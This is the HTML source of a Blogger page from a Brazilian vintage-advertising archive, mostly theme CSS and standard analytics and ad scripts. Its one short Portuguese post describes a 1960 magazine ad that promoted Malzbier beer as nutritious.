.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqb7OyZxKog_wz4ylDC0v9BuGZ6t35bSBTTf44WUkHNdTCLBLpmocFZlfuYglvpCnBZHDBXmSh_kJOdV3haakpIOo7TnAnCS8du1HM-uuXnfgQOlrpNd66cX5FP7-tFHf5MJ13yFxzCuc36X074__nOuTVp4k9Yej6LAvhETZkvQKjpmQ3VoiL8c_/s16000/propaganda%20antiga%20cerveja%20malzbier%201960.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2060' property='v:title' rel='v:url'>anos 60</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/bebidas' property='v:title' rel='v:url'>bebidas</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas' property='v:title' rel='v:url'>bebidas alcoolicas</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span>Cerveja Malzbier - 1960</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cerveja Malzbier - 1960
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2060' rel='tag'>anos 60</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/bebidas' rel='tag'>bebidas</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas' rel='tag'>bebidas alcoolicas</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2094028173672950221' itemprop='articleBody'>
<meta content='Um complemento alimentar em forma de cerveja era promovido nas páginas de revistas no começo dos anos 60 . A clássica cerveja Malzbier  apre...' name='twitter:description'/>
<p style="text-align: justify;">Um complemento alimentar em forma de cerveja era promovido nas páginas de revistas no começo dos <a href="https://www.propagandashistoricas.com.br/search/label/anos%2060?&amp;max-results=7" target="_blank">anos 60</a>. A clássica <a href="https://www.propagandashistoricas.com.br/search?q=cerveja+Malzbier" target="_blank">cerveja Malzbier</a> apresentava o conselho para os homens, para que eles colocassem a bebida dentro dos lares. As palavras "nutritiva, revigorante e deliciosa" eram destaques da campanha. Anúncio veiculado na <a href="https://www.propagandashistoricas.com.br/search?q=Revista+Careta" target="_blank">Revista Careta</a> na edição do dia 12 de março de <a href="https://www.propagandashistoricas.com.br/search?q=1960" target="_blank">1960</a>.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqb7OyZxKog_wz4ylDC0v9BuGZ6t35bSBTTf44WUkHNdTCLBLpmocFZlfuYglvpCnBZHDBXmSh_kJOdV3haakpIOo7TnAnCS8du1HM-uuXnfgQOlrpNd66cX5FP7-tFHf5MJ13yFxzCuc36X074__nOuTVp4k9Yej6LAvhETZkvQKjpmQ3VoiL8c_/s2322/propaganda%20antiga%20cerveja%20malzbier%201960.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Anúncio veiculado em 1960 apresentando os benefícios para a saúde após consumir a cerveja Malzbier" border="0" data-original-height="2322" data-original-width="1610" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqb7OyZxKog_wz4ylDC0v9BuGZ6t35bSBTTf44WUkHNdTCLBLpmocFZlfuYglvpCnBZHDBXmSh_kJOdV3haakpIOo7TnAnCS8du1HM-uuXnfgQOlrpNd66cX5FP7-tFHf5MJ13yFxzCuc36X074__nOuTVp4k9Yej6LAvhETZkvQKjpmQ3VoiL8c_/s16000/propaganda%20antiga%20cerveja%20malzbier%201960.jpg" title="Anúncio veiculado em 1960 apresentando os benefícios para a saúde após consumir a cerveja Malzbier" /></a></div><div class="separator" style="clear: both; text-align: right;"><b><span style="font-size: x-small;">Fonte: <a href="http://bndigital.bn.gov.br" rel="nofollow" target="_blank">Biblioteca Nacional</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html&title=Cerveja Malzbier - 1960' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html&title=Cerveja Malzbier - 1960' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html&title=Cerveja Malzbier - 1960' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
